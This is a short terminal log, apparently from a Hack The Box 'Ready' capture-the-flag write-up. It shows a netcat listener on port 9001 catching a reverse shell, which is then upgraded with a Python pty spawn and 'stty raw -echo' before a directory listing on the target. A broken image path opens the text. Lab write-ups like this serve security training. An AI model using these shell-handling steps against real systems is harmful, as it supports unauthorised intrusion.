 which python
which python3
/opt/gitlab/embedded/bin/python3
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ ^Z
[1]+  Stopped                 nc -nvlp 9001
┌──╼[us-free-1]─[10.10.14.10]─[root@dedinfosec]─[~/Desktop/HTB/Ready]
└──╼ [★]$ stty raw -echo
┌──╼[us-free-1]─[10.10.14.10]─[root@dedinfosec]─[~/Desktop/HTB/Ready]
└──╼ [★]$ nc -nvlp 9001
$
$ ls -al
total 8
drwx------ 2 git root 4096 Dec  4 14:12 .
drwxr-xr-x 9 git root 4096 Dec 13 23:48 ..
$